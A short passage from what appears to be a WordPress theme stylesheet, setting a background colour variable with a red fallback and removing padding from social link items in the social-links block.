    background: var(--vm-template-color, #cf0701);
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{
    padding: 0;
}
